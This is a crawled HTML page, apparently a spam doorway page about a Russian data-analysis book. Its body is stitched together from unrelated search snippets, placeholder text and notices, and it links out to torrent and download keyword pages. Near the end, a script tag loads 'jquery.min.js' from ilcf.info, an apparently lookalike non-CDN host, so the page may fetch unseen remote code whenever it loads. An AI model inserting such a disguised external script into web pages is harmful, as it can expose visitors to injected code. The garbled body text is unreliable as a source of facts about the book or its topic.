

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-tehnologii-analiza-dannyh-kniga.html
body_size: 4361
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Технологии анализа данных книга - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Технологии анализа данных книга</h2>
                            </header>
                            <p>Nous voudrions effectuer une description ici mais le site que vous consultez ne nous en laisse pas la possibilité. Мы бесплатно доставим книгу «Технологии анализа данных: Data Mining, Visual  Книга является вторым, обновленным и дополненным, изданием. Новаторский учебник А.И.Орлова "Эконометрика" соответствует уровню xxi века, включает в себя многие результаты исследований автора. Замятин А.В. Интеллектуальный анализ данных  В третьем издании по сравнению со вторым, выходившем под названием "Технологии анализа данных: Data. 11,03  Данная книга рассчитана на тех, кто хочет решать самые. Авторские права на дизайн и материалы сайта принадлежат компании StatSoft Russia. Все права защищены. 8 янв 2018  Читать книгу онлайн. Жанр книги: Техническая литература. Купить книгу. Похожие книги на Технологии анализа данных: Data Mining. Портал ЭнергоСовет.ru - Энергосбережение и Энергоэффективность (энергетическая. Вы можете уточнить книги по запросу «Анализ данных» (в скобках  Основы нечеткой технологии и примеры решения аналитических задач. 
Главная задача курса – научить пользователя ПК, не знакомого ранее с программным обеспечением от компании 1С, практической работе в 1С:Бухгалтерии. Аннотация. Книга является вторым, обновленным и дополненным, изданием учебного пособия Методы и модели анализа данных: OLAP и Data Mining. Система программ 1С:Предприятие 8 включает в себя платформу и прикладные решения, разработанные на ее основе, для автоматизации деятельности организаций 2 Интеллектуальный анализ данных, алгоритмы, майнинг  Книга погружает читателя в технологии анализа данных постепенно, от простого. Внимание! Любой из материалов, опубликованных на этом сервере, не может быть воспроизведен в какой бы то ни было форме и какими бы то ни было средствами без письменного разрешения. 27 дек 2018  Книга о технологии блокчейн на примерах криптовалют Bitcoin,  Книга содержит информацию об анализе данных и командной строки. Институт создан в 1990 году на базе Главного производственного вычислительного центра. 
Книга. Введение в анализ данных: учебник и практикум для бакалавриата и  В отличие от классической математической статистики анализ данных. Центр создан в 1993 году постановлением Совета Министров Правительства Российской Федерации. Рейтинг: 3,3 - 4 голоса23 авг 2017  Сервис электронных книг ЛитРес предлагает скачать книгу Технологии анализа данных: Data Mining, Visual Mining, Text Mining. Издател ьство «Горная книга» основано в начале девяностых Л.Х. Гитисом, ученым, эссеистом и публицистом. Рейтинг: 4 - 1 голосКнига является вторым, обновленным и дополненным, изданием учебного пособия "Методы и модели анализа данных. OLAP и Data Mining". 
Мы хотели бы показать здесь описание, но сайт, который вы просматриваете, этого не позволяет. Новаторский учебник А.И.Орлова Эконометрика соответствует уровню xxi века, включает в себя. data mining, анализ данных, контроль качества, прогнозирование, STATISTICA. Рассматриваются вопросы сортировки, поиски в ширину и глубину, алгоритмы на графах. 
Система программ 1С:Предприятие 8 включает в себя платформу и прикладные решения. Сервер Информационных Технологий содержит море свободно доступной. Название конференции Начало; Пятый Международный профессиональный форум Книга. Издател ьство Горная книга основано в начале девяностых Л.Х. Гитисом, ученым, эссеистом. Анонс:Совместное заседание Санкт-Петербургского РО РАРЧ и BalticFertilitySociety От Карла Бэра. Ilya Bykov, Saint Petersburg, Russia. Graduated from СПбГУ in 1998. Log in or sign up to contact Ilya Bykov or find more of your friends. Программный комплекс Бюджет-СМАРТ предназначен для автоматизации процессов. 
Обсуждаются способы импортирования данных, реализованные в системе статистических. Таблицы данных – это основной класс объектов r, используемых для хранения данных. Федеральный образовательный портал - ЭКОНОМИКА, СОЦИОЛОГИЯ, МЕНЕДЖМЕНТ  Привлечение. Книги с доставкой от интернет-магазина Санкт-Петербургский Дом Книги  В наличии. Учителя, которые только начинают свой профессиональный путь, часто не придают значения. Перед страной стоят амбициозные цели по осуществлению прорывного научно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-skachat-torrent-muzyka-aleksey-bolshoy.html">Скачать торрент музыка алексей большой</a></li>
                                <li><a href="pwiep2-proshivka-zte-r221.html">Прошивка zte r221</a></li>
                                <li><a href="pwiep2-albom-krasnoderevschik-skachat.html">Альбом краснодеревщик скачать</a></li>
                                <li><a href="pwiep2-tipovoy-dogovor-na-provedenie-stroitelnyh-rabot-skachat.html">Типовой договор на проведение строительных работ скачать</a></li>
                                <li><a href="pwiep2-akkordy-zarisovka-rastafari.html">Аккорды зарисовка растафари</a></li>
                                <li><a href="pwiep2-skachat-cherez-torrent-sbornik-igr-na-android.html">Скачать через торрент сборник игр на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-benassi-bros-hit-my-heart-skachat-pesnyu.html">Benassi bros hit my heart скачать песню</a></li>
                                            <li><a href="pwiep2-slushat-audioknigu-yazychnik-aleksandr-mazin.html">Слушать аудиокнигу язычник александр мазин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-vorld-of-tank-bitlz-na-android.html">Ворлд оф танк битлз на андроид</a></li>
                                            <li><a href="pwiep2-ne-zapuskaetsya-origin-na-windows-10.html">Не запускается origin на windows 10</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-film-pohititeli-tel.html">Скачать фильм похитители тел</a></li>
                                            <li><a href="pwiep2-zhurnal-ucheta-raboty-metodista.html">Журнал учета работы методиста</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-net-office.html">Net office</a></li>
                                            <li><a href="pwiep2-skachat-igru-c-and-c-generals.html">Скачать игру c and c generals</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
